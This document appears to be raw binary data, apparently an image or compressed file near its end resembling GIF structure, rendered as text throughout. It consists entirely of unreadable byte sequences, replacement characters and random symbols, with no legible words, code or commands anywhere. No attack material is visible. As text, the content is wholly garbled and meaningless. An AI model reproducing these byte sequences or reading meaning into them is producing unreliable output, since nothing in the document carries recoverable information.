sJ�/C�33�O��!��Qw��7�l�2�~e'��-A V6�� rt��d6ߤQ�S��!P�1��7,Ď���&g��,T;-�=C�f��k���I�����+?�$��)�H)بA�Q%��]�z^Yhމ*k�fs�	��U5��5�^y&n�.-7I�I&�{$F��#OY�#[HN�DJ�ї�$?G�S�
�}�Q��3St�<XYpƇt򇗙/cP�����A0A���C�tR� ȏ���h��oWd&�v&��7å-}c1w %�G��*s�xdv�-Qy74�z'��NIjUC�V�@��Jh�&W��譩�M�-�RW���5yWcuh�����DFvَ�c�ÉS"��0�B-caz��J��*H�!�@7Z��;-�X��!q��x��]&�Gs3Q%tj��M�~sT�c�rdo�t&:�B��e�����H1cAfs\���ԁ��3:�f��I�Ǌ��lQ��g�!@YZ@K�,DCWe9W�8�.�R��4�#@��".�!W���ʲ�/]�$��y����}�N��{a����Z�����ca!Hw$.cl��i�YW�>a�/���C��I^V�:G��E7qE��1N���>K���-6���H��R�����o�Lfk(�%i�� 8(8s�Ӌ�B��d�55��q�&�f��µ�����-���������D%�7G���C�N��0�F��r@"�v� ��{�a�[��k��KJ��3Q�g^v���;�S�⩘�"��qVQneZ�D�2P��'{kYDu�!�s�i�#P�b ���(lW��牨B��ӌ��HXq���3���G;p���D	M�0��Aj=�g���X�����\��.��O����-b`��8�� :��;QB:�tU�#{�$`'`3��6{�Pj�뷅
����
����s̰%wT&�sbX'������92��Wf�� YYA����c0]g(��7/�<�1��-�����ʻZ�����Ȃ��N�U-gυ������*D���2W�D|
�6Ȃ�X.4��_ۣ��-�,�\��^�K^��^����8��<\Mh�x��xP7<�O,u̿E�*�N�T'�k�{7�K�k�� ���&�	P.�>vq�zC8Q���h"���w4#��b�l(�U��,C� ���9�wh�HT|&�ʭɏv03 v�-f�۬|r�Ĕ�oE��&w�dr_Ug.[k�ˬ���9b�K� �K"��H��K�-��|ˑ-V���C�����B{�5s#��'L!������W�5�J�7��Ra`c�D�F�#�!lE2/^1:�~�	���%�Ru9dʓ �YQ�ͬ��u�v�n<��ߢ9��T�K���\�z��[ ���n!]t4<%"x�Diy�JY�]Ei��U�rC�h���ާ-bPX������K]h��Ӎ� �ۂ�J=�E]�^�U�t��⌺O�;�VimK�t�{�pG�{`������'��U52��,a��eY}�a���P�tY� ����
n#|ه��1�>��1B5q�_��9�����iRA��$���8G1#2f�af�USI۸Ȕ>82+n#]н��h��"�-���J�#�-#��Ԩ\���^b`�1�Z��k����<��@����#4�;6�2b�,S?�a���yl��\���w�j��5e��$O�:ȡ��C0%-\�'��\u*��M�E�o0�?�51d��E����W�*�с��0l5A��%Ӽ<(mश���@���6�vWU*�D P�����9��#����#Ů-H�-M-�-�-�s���H����]�l�$yiV�DBOH,b��E ���>N�}a��yܷ�Vt��LA^V}82:�c.G݆��ə�i�H)��ɭȬ��ˏ�K4A���wU"M�V����Z.�*lW16�.��\���x�n��s�G�$�~�hr9�
�@ ۝�8���N���9l�0l��#�$娜�M.��>�ڽ-}�j��:�����W�M�(#Q�H�~Nz��y�	��u�i���cZ�WGD�R)T���a+��\������'ۥF��?�=1�mWc]@��ܑ��h0�A�3~1�nbvF�ut�@�3~?;�Sb����ǥ�[�>�����FI_�D��D/������<��J����M��/f�e)�P+��\_l  \ 	�� ը�p�\�s}����w`2�e��*2���� ��&�3��f�SB�]�s?�v ��L?C�س����-��1@���z)rA|a�q����]�l�bb�-v�I`�O�}�������~�z�ԧ/˚�k��%�P}D��䷏�}��Ab�K��	F�# �"�~��#{6-Y�gݾUW.Z�m�ޝ�M����;�ў�z!i��w�>�6sҩ��^�d���^����}�3T�=K�։:_�ЩY���9�������7�~���W�^N�T��kqa�{c�O]:�iҥJ�Z7Z=�O�D��RF�R�r�3��B����t�رb=���?R?�.	�m	�"��ج�����꺦�:C��"�}�َ�~�0���,��� ���������z+-����E�dđ.�Vl��L,��c#'��L���¨��60J{4**�N�2K-?s�5.A�
�۾������r*~8Kp�¨2�}2��!z����Â�2�'��
�;���I<D�+�B�����I`�� K�<#����/(��J�B�)��p���a#�2��(��"�����)P���b�!Q0.	1(��ƻҺ�2z�-ۚ̌.k��۸�P�\QW����C���&�����g$�d���0F۲_��2�1[�l5:��64�t�0*l�I�7�Ǧ�ȲӀ:"�����l.'�� *Aw*�2z��e�"oW�� �:v%;�A`ʊk�����ˣ�茫z��i�h�K]u?�3X��QJ<~d���)�.���G�4#T1�Q�~�m:���n��˖6����o�ȣO�$�'�T�&���'�'��9����J�4Ǽ������|��i�1]s,6u)���� U��!;κ�$q�i���*Y�A��׮_&�)} �bv�h_�.p��w�uR���c�LӤ#C��2Y1�T�C�2�Q�r͂;�������C��ͱ[~�toF�-�����������-⟷����$�Hp�$5��I�B���Kg
MS%f�_]���DS=��)���^ԤF$7��Nu:V� �$��1��	?r�r=�
(gP��s5��R7[��6v��t�k'�t���|�'#�����YH(F�ZQ��+~A�La����(.n;oH�,P������-F�M1�$���G��^ 4�o<(���DV	X������ j����Z�9z�����v�3�0��ìlb��e����0B��!{��]N�Ǐ��.P�+#P�?��d!qODTՅ:
�W��Z׀�Er��Q!Ks��\USkA�Pv�4�H0� �� ���Mn�a� ��՘�1��MخU-��o6� ��Q@�b�a.*����mdA%+E*R��ɤX�	����PB�=Գ�1D9>܂?"�ȉ~(���4��1��[���+�O[�5��5o (���u����@(k��N97D��D<�)�4�Q�H���������GE ��	L� �ȁ�"Jn���[ª�-�6� = �R�	���`�-J�Ex�
?#�Sf����MjT[0���t��M�F7���a!yj���l.�G]51���ē�J:=Q�O���B�dC��Ɯw�	I�T��7�I`��w���9�B*xe ^�����CPp�9̡��}��������;x�w��~P=��փ@�	�1x��P 9�A���Ї0��}X�$̄X~���.�JGP7�i�L�����,�	B|�-���\�B!iTY%�&y��ki쥂�������ֳz��O����.(ELH�S���+6��L�
��zҎ�����׺Z>�G(�س7�*�?�w��-t�a��,��f�}�@�>p���C�ɛ��TB��~�[�Gl`o���)�U�8�� iӏ�������q��X��r(�*V�X�����c����C��i���Hkͥ��yK���6	���%�KcJ��4�P!�K[�v	��޸��k�Vv-a�Ȣ�ۛu����L��n4�S"qq�`I'5\8�@��|(��ˇ5���N&�
 :��4x��� ����[���ܽ2P
�!���ӑ����уd���>�` �Y�:6(�t�a[�x�r@>Dak�V[W�p�PZ��n�B�`!�Ok����H;�B�kI�P9�i�-�#4t(�M���Z���fCH >����(]�R�^5�7mMK�����D΃�j��L�i)����N� ���(�t M3����� ����!'�Ǉ��F���zoh.i ��;֘���;j�^�7�j�U7�H�p�I����1������c'��ذ�uQ��l��r�Ea�RΘ�;�DJe��0@��(� ��+�w�т��@v���/	<�閩�;�	9����h�ġ��H 	��H�4������p�� �1��1�����-~ ����Ӹ�����.}X���g� FpF`Wн�"����F�Fx�p�B�>Wx���FH4d���{���b�4�r�Y�I�9c��=`�SȀ�~ $��k�nQ��I�� G��6��I��D��D� �[ۄ�{1X,y�!�ʇRd����h3 i���St@ѡ�l@
<��{���;�8w�Ey[�������128'!	����8&|ؐWb���A�������8��7R���"�;
����d���9��5��>�8�z�D��N���~x 	�9\�5p���� �B�	0�VP= ��P ���^(��X��JH�0Ű \�����1!+ S�ֲ@���E���������Q�����?�� @��\E���X����~y��x���%%6~�-@��QX	!�����'�,	;�<�q��)��FY���);�.���7��:+��K��~H�`���4>{ �/Kx |#�y�Q�[���a
<�/��1H�� ��>x�V0���=( C�`��X�B��p�K�0`ʌ|1]@�|���P����CNX����1g�ɿ���Q�����Q���@D���E��Eڜ-�ɂ�����;��.`>Z���A�@�r�1>� @��KjL$+��2��
�(������E��7jG�4�]���x|dG?�f���:�J�*
�9 B�G��D8'��Q�A�cMp~�:�,�ò�Ix1=H�YčHеM��}` `���ř<J��NS��I���'����j��r�Y�ܸ�B�� OЈ�-)�^��S~hS�Y���	���,�y&xɉ�	X��
8uiA�iA����#��ZX�C��R
��3�(N8�C�G���4
�;�P��9�cx �� 0K�����h���j�	K���
Q M�0 j Ք�x�щ5�
���"��d �, @��� �m�J�����Q4��2S+��XRDn�$�s:�(�B��LW�9N+e�Y|2s#WZ|7�T@��"�N6q�x�@���(�&;Wq|A�����
�q�  /��_�N+Fc�k9�r�@B��KؽD�y܁J
�
K`LL���FH�[�����v�F�0��� �V�$��~0��%�p(F��I'݀���- 6pe ����>�Ȧ��3��6�N�\J��Wm9S�@��Ȼ�WX�IH�6h5���1�\WiMܒ�������J)����QԼ����1�ı���2Kq��`�t"���!@�t-��ٕ�JXh9�J4[� 밎Yp���G�<sԇJx���� � �s"~��K�%J�0k0�ݰ8;#�2�M���@����\���4��+ L���((y��
��?�-�S��(Z$Ab z�%Q�MӱgC�k�6ĕ`¡�͍R���N��6��E_�ܘ<)Z"Ӧ��z���A�T�I� T�*	hL��0ˈI э8pt�(�"_�.oz
�����P��YF�G}���x��F���L\h�H ��b��^I;'}@ڙ� M8��>1x�����B����+��;;�09X�|����`�݇:�2DF��|,x�I�ÖS��'~(��J�&S� �Lk�,�8�\�;�MS�ر�@������ �)!���AF���H��	��O���ʩ��
"r&��^9*Y�2�OP��x��=��"��ãP�?Ƚ9PF�8
p9�����
 �
�V9X�}����0���D�ƥ�|�?���4��r�03~�'��,J�3N�*( �_1%h��ZDo��h���&������ͽ�W�ZQ�IX��^��-�[�jS6�PnA�(���a�֨�]�[��Z1&T(1	�R���-K٘���y��8��*�`Ai'~`�[ g�,(�z�F�3܄����8����>S`&۸�I@�Ͱ�#�Kh�e�Рh�$�	�$-��΅} ��S����N<Es���< ��N�N��X�,�S�v��|g3� V��\ɷe�#X�-�5M���~iE���1(y)��e�la$1�r��T�Șc��8�������8����	F��9���2�]�����p"bD�Z��I H�z B�Д����{x��Z3E��t���c�L)}i�Q��B(h9+m)-��<Nc�
���=\q�e�����	�՞���d���N�px��h���~�`:�2�4�՘i������؇�i߆����l�flF��<nn����� ����`�h'BQI��`y�px �Y��L�z��N+�����sާ(��>�iA�XV�UR��/O;� `K�>[����0��:=v�9~��mt�C;b(��I�q�OX�E��1#C��T�����t���PvpO��.���h�^<�����p���{�	V���$&��ف�:in��ъ��k�����D���B�ޤ�ц\�9؄^E7�� Pk�`�G��N���a��4��x����vN@�
��H�{ �����}H(J(�W�N�'�c���VG�M�p�lĒ�a�ɸ1�P^;�φ�l�Ph1K�l����y����R@HE�O_ۮ2�]SW�L6a�жd�ʛ��Ƈ%�Ʃ��ح�Z�����"�}0�.HT���e&.~`���F(I脷��1����Hp�Bp ���B�F� I{X���.
�B�PoL[H�kA>�{��`vs9�(��:vs(�Ȏ�l�?7�ds��\W�MEF�86���42W�'X�,���qP�k�yq��6��Zgq�}�� �~��wt�?y;dI���L��� ����(d�K誓����1�x�	!�H�䌊&�/aV��g��	Lx�|���G�Y~�t���#gΜH�����)�+�Ӈ�
~�.��ǆ�Cz>����|��M�S�G��zY���r�$2i1�H�<I��sSN����L�t$�~I{:�:r_�~H�e4�_�~U��J�+Y���yE�-Z4��U[6�ںqﲵ+��E�%��K��$I�g�veJu�K�/y.-,��c�2�|yr$��T��˘���A$�G�^�z���VM�5�~�����m�C����[wn�a���҅^{a�Q%s�_*Q}��N����+�b�.��G�&T@^"����ۧO��>4�� �=~�&Eb�b2Q���T?��]"��tX_�AHTr���I� uR %�bM9E��^i����5XU,�E��p��=\�S�]qQ�UY��%�\E��\^���b6Y�_M>%ى���OLSRha��5hYa'!����V�=~8��k���c=�d�=����o��vp�m�OT�uu#�����y�%����ә'��M}H@rH��''�a�>�t�@��I��"4��\7EvsL�Et�VOG ��e2Ѥ�PF�D?g�S�����RM�U�>�@m5yR��!��T4�墋c�[VW\]��]���J�#Ət��"�s}F�K֘��?5X�cQH҈��`W��fa�㥵Li��f���j�q�mɤo}�F��Go��S]���E��ݑ@]tbR�" @!(h��I'�  ЍȢ@�O�#�E
�Ј �0� z�ğ$�J+A,�t)t��`B&����K��D!�PR/�%�R&�HtO�w
|�xT�^Y��w"��w5�9&�Fm��h/Z���#]E҅�X�o�"��.>�y-9�a�^�XŐaim`	�%e~UL����T���ey�W=�$�k�h�]���*�2n��I�)R.����f�nv��Ej-Fgw�S*ct��=t�O������i�_|�{�*~��l�(&/Yâ��d"�9L'�i�_��I!���<h��t��.����"�{��Fw�`D��0�Ҍ&W��|H�SN4%�ow���,�P�b2iҎ�CbE�"?���U�d,�5�:e2#AK��ќ.�i7ʹ�=�'��A�<���b4�M�T
�|0����;A\hwȘ��B%��y80��R�JĸFE��s���~��GF:R�ԲB�0�c1�\����r�$à�������`���I�'���d���xղ\���0Q�#��rt�';��lO�3�=0�D����T���� 5�9�U��������F�!��HG���_@�����O>�g�2���EY\�f�9;�4��O�R��-)/I�G��X�U�/?"�([J�����˺�E��\e+��'r�uB]��/ڠ"�v��4(&��$`$Y;�-뙔��5G2�����òG����D�7��j�졬g6��h�r�J��eGp	Mw�r�����I��+.�W��A٧HS�@s*�'Z��$&c�_0� �n0���a��
0W��_�!�J�Y�%,1�!Yx)ʪh%EQA�,�e�A��,���N$3ɬG�h�����.d�1�i,Fmf�.�63�vS�zOe��G����~xN�!c�ꑤk��5<BB�W��c�%(V����I���+��'���#�V�$jܢm�[�jb:U�<�����c�ʐ���@$���R�FnI,u�\L#kZ:6��M�ú���H9-.��D�`4�\�����zH��]�Mq�.����M�؅�+H�T�'��|I3�p	C=���|d�`6��RߌT��g�hxu���(ԉ����MӉH�X��zS��k�!FN��B��8�yI�����X�����J-L���+�U�W8�Y2)��
W<c�":��%"�� v�i���O��e%I���B�����N׽^����(UK��xw� ����4��-���Ʈ�a�����Ĳٵަ�>�|_�Y�ă5?�
c��`��T�Ҕ+ΖE0M]��"e�4�/���W#L�;x��@k���|?�m���8�J�`M	���%�n�Z��R��[�|���C
W�QF��1�n�����:1AvQ��F�8��m��6�������G{��}`�6M���.�l��sw�W�=�\�s��8���������tҷ���U���r#����*�-k+nf�6*�0WN_&�K\�?��S�j���[�
&����o �ؚ��FO�)�� I��7�K���i��98z�\�l����LsJ���G 2��2Z/����|t�ٚ����R�a����)g8�5��6�l��w���G�
gPlxO��],��I���Z-aeYl�-=�4�YY;�AY-�u�u�8��b��d����S5-�D��e �q] 6��[���������t�ihUD%KV ?]�H$�ߒ���'��N��i��X�Z��]`X�����E5���K���M��aYL^���%��ߘ F�Tf�����(]���,�_��r\OW�� Go؜�����Đ�[�̡؋��T}P�P���cM��xEF؃ tix�s���eD�]���i�ja�5���N�������ݔZ��1aօ���q�*�T����ś�L�RIN)�'%_tK3u\&�:O c�Q���eW�T�ɴLUWn� ΁�Ey������M�Ⲝ�6V�������L􇘌��� 2�u��H��AI`tH�P�������ɠ}V�be��\�R-����X���-	$OA�đ����'n!�e�%J�-�]S�q�3U� �7���T�X�	n\��T��a :2�S�U=�C9��49U�=hc4M�L�
*��9^V)��E�?�R�������K�оL�<Z�\y�Wt>�S�R�E�RE���Y\������qHzԷ��%��2�Yf���%��Ē�Sp$5�^p�I���_�κ�F<��9�c�)��

��)K&U�-�Z]S�E	(�'� �	��ڑ�M�]��Z�b�a�]Dd�\��a[إ���[ƒB��DYj�ߍFV�"����M&nP�Y�c8U�8ɲYRpAv�Fn4YMRW��	4��O\�Q�d�=R[�L�T� z���D���D��ޟ9ٙ�'zeH�y�R�^Ian�Y��)d��E*�P?(I�0b*����U�I���s����h���V`���X����e����9�dt��I��`��%�h�\���4&��Y#n<�K��E@RW�h 洝�ed��a������ہ�#��&ELe��Ɲ�j�ғ��T�R���R�a��J]�A��̥͑F�R��F�E��\��]��_�V
Ya��U���j'�=EG�'�$�5&������}~^��'�\�X��A#h�L1��`_U	���k�*Zƭ5�ڣ�$}��}��r�o"���/�������X���P]�Kya�)��
A'Zċ���Y��ӧB��,Ot��ЫZ�KY���A�x�K�t��9ih.��8ꎃ%�4W�$N���(�n$+X1k���N������r�������&=V^�^݂�N̠��$j:�����Ҿ �.��	gN���Ւn�%	�֋y�W]���yN*��Z9���S<��jȘ��eX:�y���'_�ΓP���ϖD(v�5�[\���L��Lu Y���P:�r�Hd�Ŝ�D�N:��-=�D�޷�#ĠX�b(W�V�z�٭�W��P\wV�5\�(g+,�����bN��˖�K�¨�����D���]��=t-����j��Zam	�'�1F�z%���9Q�e�)�0��t�a&~
G�mw�ش`�i��Ȧ�)���c��Q
�6ͩI�-(J	�!�X�+扽+��)�EL��6aC2[7��)٥ׂ�s���:'���)�j�U�m��%���t��_U����ԯf֙��-Uص�W&d�Yo�E5�˔���?4nN��m�6�S9]n2�!IT�E�����el1|G��]r�������0�	�M����/�"�������^z�	�W����D���\�kg�]���x��"��D�\E$*��/]��P��'�P�]ee@���*Gu)�4G��Q�%�4�F4��$�lu�*��h%U��T����YH�^n�"ƍ䪕�l��0�c��؉�.n���\��$	x}mv�� �s)��)͕ݵ�a]hg�~�O���]΋�r��:'W��Gj,Qf뎜ߒP3g�݉W����@E�fW���f�Փ�N	��`z�Te�v	�Q�І��b��0��������_(������	��놥�����͐[����������E�0�3Y��9�$SX\xc��-Es�%�L��(+�E�b���(�νi��L����XX���G ��
GX���km�	�r��5F�"njR��J~(b�rl��[�M�n�����e�Qv�Pv�s��弴����-��6g��*�.�������t��yQoV����M�����Z��_���H�C�@��v��m��6Vo\�%/-�� O��b�T1D?h ���I�&��N��mygM�t�1w��qr6+�E��%\����v9�˥��~��׫��+�]Y8sf_���+�n�|`��0A�֗yhy�VޒH(��n)7��5�7=؁��Q�LXO�E�]�R������D��ìgOU(9-��������֌La���IY��p\�0����]� �H�*x92h�t�R#�wko_U�()���݅�P�:��U���7N/+�B������ο��1��-w��L�6듡"yX�b�%��.z,�̠� vT��DI����
����Nĉ3���C��6���&;�昗=̋��6i��]��)��Pӷ]��k�n�6|�*�g{֊�کQS�i�"a�Z>ví8)�b��Z��[��f;bOaa��2i�q%ۖ`нWJs�_g����*�q�E-�X]��@c�V3���?/���u��y�f�Yٓ��)��!\z��%aœ��"��v��0;x�R��k<ǐy�TJ��5�c*V�`���,�7�s�U]�!��7W-嘯�	���WO^b�È����o�ǘ2��cO��
�V�!��������2��x��.,�R�uA(���گ�]`�Z�*f�'O�B�6�yZ�(�Q��t��"�\h�(~�(	����}{�ݧ!@wRO� �̒K�T���_�d�\X�ND�z6�0��儘�J\N]�u�4]����7�_}և�=�l�>�&��>�rl����A�A��?[�؛mE�"[�%��0](\^��p"!�׽�q�A�شwc�����_�_l�q�m\ ��

�sW`�N)�wB�@R@����_?~�ۗ���}�*�P!>����PC�#B$H�`Ņ��`����-��SOL̘bX����^O�]�& �Eh{�%���^=4a��Dʴ'S�K�VUz�*�3�Գ*6,՝.Y�D��G�2תM�!I��\K��^��H��"ŉ%C^$��E�9��d�m�ۜh�Չ/�^���dj`=z]�qi;�_zC��>��0�0�,)r�b�z^t(8�I�/%6����Ƈȋ��z���n]Z��ӹ<}& 0ԧ=��f���%N�����N��f����㎞rX1�|�+)�	����3�:sO.�Z
��(�����}2��/�R2.9���i���N|褋j�&�d����r�L-�R�&{��� �pN�.��b6�r(#�dk�þ�N�{vcL���"~� Ǭ��%���?���b+���벷0+(&�"�/5��Tp'�����~�/5���<��3ϫ���A�|��61�m��j�-;�2KŞ��3l����Ս򡈹�dM�C�p��7{�ق�Yr~~�'�p#�8��siIJ;�+C%R�7�8=�0��|�N��dsΗ=*��p���u�=;��Q3���G=>ԓM{қ��*~�R-*�����{ɽ���R�x��2O��:�D��3RAS�֐OSV�[U�XK.(�gq����\��5��㡍�!�%�i�Vg��@/[�M��2���1��/���O	)u���*��!�B��ډFE-둵��[S=%l�G���P��{ꦂ���i���;K/[NQ#��$�u���a�$��J�C�1���Vr������NL�����4�=�L�3ۨ�&E�}[��D�D�5���6�L�f��I��?�w߾���xM��bMqjϥ����]z�q3���۫��ƛ����z;F�Wݹ���S�)��-�/䒈T��1��Hrf����h8�bC���W��U"	�@rS���%H���?�q���*i
q��b���(pa�
��>� z��~�*T�գ��O>RK�8�e�NyjpҔ&��\4�	�p"7?�o_U��y2�r1�|g��Zf8�e�3p[]^���h4���Yr@���L(����p8Ĉug���j�naJ��a _�
a�Y�
��-+!+�Z���瀪|��#�2�!r� �q���LDB�AH��8��=����ң�Xq_�d���w��l�QW�����JOx	+�3���TM�0o4��*�-Ǭ�7Q��@G��i�����2��v|4̡���hFK��լ��pm9�D���a�s�4��26It�L!�������X�R.I�&�x�g?���V㯹1e_��!1�S�F�L�2i$6�U*F,a�*_�!�YOcfBȔ������b#N;[VA��N�}���G�	�w�r�#�F�wd��"Y�{�s����G1��W�)��8�IQ�LQ�����.���^��%Nض'���_���J{�����(4+$���k����O��/j�TJ(�}�V����9Α�Nd�	LNX�Güj��Y�)�rY���mIX-���l�KD���il�T[K.J��>��v�0��2@��K���P�����ڔ�/^������<���ō^���R]!�3k%+�[J>r����3"N�a,h�4���UW��L�%SG4��q�Sn)�'�;W�3},ӅH�p'�O���)�mWO�uTJ��(������lf��-������":�t+rmAi
�Lc'�����*��M�WM��}���+�����Ǒ1�t����iI.'��+�R9���JTd�u�̟���n6I�w�`U͜kum��,���[N#�7�/V�z�X3lJ�*hI��jG+�I2ud����B;Ʉ�*jS����v��|��)%3��i� ����E��;�����m>$lM��]B1�G�2/�r��)��#e�(-���53+�bԽ�꘲t+"��\f-yk���#�GB�e=��f�:��U����G���Ћ���S��:_L�I����!��XJ�a�-��V�'�y�M�W���O�+Z���US���sJ�ݹu�숙,�YI���Y�뼘���d�=�� ���ک�k����L��u^ے1��iH��蜸I%�z<N.Z̫=5U1y�ϻ�ͯ�Z�n0'o��Ur�!�Us������[J�!S5���J-:A���j#����;�	?0�gk����1��W��ۖ,Y,�o褶ƌD����ĕ~!�{H���ڇ�i�x�{�K�芾���^�]���G4��le���:->�}��uH�ǭ�}���Qfҗ��Ў��S��b^k�rǴ
� �$�$":.�:$'�$��.i��Y�N�<��D,��K�<�V� ȍ%��j�>�����%��G��+�i����0��J�0#��-��o�.��~
�Z��R�b�/&ϡ��駌M�'D� t��"2� �Xe�@��p��.��� k�8��8o7�,r6�T*gz��b���b�$�O�B2�M|��x$�N$���lkA|(���3�K�|�z ��>������f��n\��/�Pj6kI�04�ɂ�&���>�J���e�LY��l��7Nq�J�:%�v�t���M�Яr������mx���MlIA k��D����Ǔ`�E\�g-����%x�NL�������cN%�������6�:X/c@��gԸN��Ed0���p�䈀މ �0�>�DЂ	/�� 8TQ�4�(%����&�>�%��?�dF��lN�$Q��Q�&ť���(ϙt�%r��븆��*g08�1:�)�՜Ψ�p ����분!̬^d�������I1�"0|�G�Er�."�q��%RB���(J�-yb�l4#@��lRox���'�>�a�͋�ȌT��d��C��,u�An'�L�Α)�'/�޲�Fǎ���N� �8��h/wQ:�0,��ܑ��Qؤ$6���(����.��
�Ab	mؤ{���p���ї���z	��3ܲ棌��A(*�XIeR;D!�,cT�C�+�҈b�p��`�!T��r��:���Lgw�%�r�E����.�zo͔?5.�P;��r�Ͷ���<��.�Kp���F=��)�ȇ؄����%O�`�p'��^��a�&-�3:��q���،K��䅂(!�
e���I:�o���E@��3�@�>ѩA3��evf:�%�O2�*,Y������)�D	'�+�#�i'��>�hM(�Obj&����}��}bBK�{b�:͋!�2�F��RZ0���[D%ΐ��63�F��3s�<+fJ@�W""lf�Ы�� �tdJ=FP����2"���t2S�-���<ι���N�=�(��G$����и�)'�ŢG�q=���^B�(
\�U�q���La&�Xb����0F��R�FsZMPO�Su�p�r#�Fq��O�>#a$�Ȅ5�HZ�+�vj���V����J\��x�*\�Tn�Fo�4�\No
-�p�_�E.�o0�"EF���4�<�UT,�"<uc�;�L���1,�1�sI�Q�����[[K��4T��(+�>�c%[���h�,�K��#m#�k/ %�l�V�#���8E�j�'Xq�@XP�<1�����R�m�#��J,s�O��>l@��O�t�4��D�,����/.1z�<�%��1-/V"��Z�_��$f�V��.��;�R̆5�vFz}�S`24,�!   !� � ,    ��  � �H�����X�̡<y��yX&O��/^,�Ec �d����(Q�[�_?2��Y�woL��Q�S?������'�zH�)]�4���d��􉓌>5�x�䧓罜Y�5�z��T|0��S��^{~�e�� i={v�µ7A�kS
N��I~e���e��5"�En��#? '��kõ�͜�>)��a~���[ɯ_�|�^���K����	�O�=1���7��|�7�w9s�ĉ�iɥp.�s�n��v���\���=X�k�'9�ƌ�<��tR���}xs�h�%�<_	 ��~�$�\��r�A��s>��>1�%�X\�C�Mcp�SN\}%ULI��f�Q�=4Qh�>�<ES�0�Q�t�VbiX�#FS����~��a�=x��]t�e q �g�(�[j�y�ݗ��&F�	�`��كFu����t+uAq]v�Z?Z��y{�i{���>�^9^���k�5J(jZ��>���ťw\j����}��vn�4�y��Y����YI�����g�!R���F	u�>l�(�U9򣆇 &bL�$�Sg1�Y'}5�W:�φ7��ULc�Ȭ�#�%��P���^~XWw�sbpi>�tnZ��֕j�w�q�Rxt��'�����I�)۪����=����f�v�i&vZĀ�|�ǈ�CrJ�����gJ�y�2�QCpT�偳Dլ��|�\���Q� �EDe���A�1�D�<��Ks�����4�R'f.Y>u8����,U9��TL���XᒫӍ,�h� ���!WX�e!�B�d�=m%``�Q*~���a�>�7\?��aK,��f����f�iv{�����Ǳ�I�%b�'�{�)fqe�q��`g�0��Y�u���п��¨�ƏA��=Ai�=Fs���Q�eH}~Gͼ+e$]�X�W��1��<��U�V!W���,�5�а�u�k��[u3������.�	ൊ.���ۏ[�`�ѡ�<>��$3��Ԋ~��� #�@&1�b�e^�C��P�c؞��q=�) ]�Gx³��yg:���t3*ݐiMo�R?�c�j6±������Q���穆##9�.�����y�ACo��7��7`Tք��Rt�G �q�@����B� ��F�7�Om��
�H�,ʡ�J��T6d�n}�(3�Q^���YO�IZ��>��wA�(�����R�Q��>	 �Ù��ce\�LW�Iy ��w�7Uq:f�W� ���6�č���A��K���I�k�0%�Sc��$��G1��y�G���)��K?�Ͻ�z�i�+�WK�C!FY�JY �f�g��3��Hu��b���a��Z�Mm���X6lr��Z�V�"��mX�"�M����H��
_塦�^�k����>�jM�d��C��X�7`=c?����F<�TXZ_�0� [�dr��9b�b���8�*��d �Xl�'�@�Q�y��pU 4$W�j��6���mh�d�V�=mk5��0+Z�t�YPZC��>�"�j6�Ȥp
@��1�`��S�R�+Z""�+ن����X<�屨E��"�\�#Ҟ�<�e���ǥ�!��4h;deky0C���x�m�_%���7d��k4��Z�n��)��VȪ�ݕU��>Ǔ�qi5�\��\DB1J����p6>�d��@����e/V�C�搉��!�J�H$�>ż�u(!��J��h�{��2���,���R�X�*��[K�F㺥e&d�bo큊. `v��;�AY�Ԝ �����݈���bψD��.�L_A�Vq�Us������P�|jY�l3D/�`��:y#�MQL{�=,�7�A�ӑ��M*�ƈ	C�y�1P״�"�qJRs��}7���r��C�#JЦ�tIM��/�����08�rVPB٣�������hBm�٘*���+�v�MR[�0�$o��ՠfP�y�U�L�܊2q�GC�gFS� �� +�gS`Nl	��� r;��\?` �:�r�q��%�0x���=�B�쇏���J(@x|�z��T�4�HI"RA�\��iƱ�K��y�CD���u�$�ț+{��'ܥN�,���,J1K=bbS�JE���ʶhɶ��F�K)Ԕ��3>�L2W�E�ϝ�ۓk&D�H��%��9>x�N+��8G�l�]\<�K�h��g�Pc(�����{���UrǗꍢ��gfƫ���}�M��H��]� vZ�s��^���">��r�����}飉�����2�[7=%YT��m�F4:rm����C>as#(��2�<=I��Mm���VJ�� ���c ~�^36yAֿ �������
���9;D^"C2$3r�O��N�0;�`m�s	Aha�Y�bI#5K��4�g!b���!��M��B����"ɖd�d�tC�8��JS�[9�-ޢ?ڒd�ǂ�B7`�KdA$��er�e��+��bo2$R�qj���Âm��!�$R�s?�_n�C�eO�q��q]` ��<L��z�N�MdBebn"*���c�����M�q	C2�s�&�>��7$1 Vd�OV0+�jg9Ա�����kr��)�$3bŷ-����0�r8Su��m"ȶ7؂�L�m�2�cT�Fd�7�4u���c#5��1z\�i�v�3��q�$)x����H�� ���CC� ��v~,�w�2�)mU2W(��xjT�'����<���k� g��!�p�`g5On�}&T��>!g�sH7|FH#�l�h,�4A��,��Pu7�E�/�!ǒ-�g,j#d�[���fi�B�"�=B�*�<�a&c�U�p���3L���瀡F��w�p s�_�C��Wz���~~�o{��X�x���,bj q�t��+[�z"�3"�3��Y9���Y��45��<sY��z)H5G�5���J4}��,M�dG��p#7�HdS�#��#��#:R6[��vu��K� 7���BLu��Nv�0!gyn՜!sꕆ!�*}Ef'󆐗r�b�+�L[��9��i��'�'김v��z=�<�2Qa�p�Y��>���>�Y5����b��Y���.f:C��i[;����Ug��8�|�RB	�9ƛHyē��.��	�!�g���*��+Agt�� �.�f�Q�ǉ"QM��1��F�j�$@�Оxd&`5*��hUFSV\pXt���xb�O��<	8('v��C�3y)�O.Qc��E�E��&�x�B 
��P�3G�FVW��L�,�T@:�u#K3����G�I4"%�#H->�F�tQ��y@����L�ug!��+fX_�E��A���GR$/����P�4s�j�r��Ua'��h��*�5r	�r'�q�d�c���Ds��h��� u%�p�D"9��(��_c81�L�$:HG9�:Eh,1�6��}bk����mC���-�ء��S�K`�R�at����j�d���/Z��!B
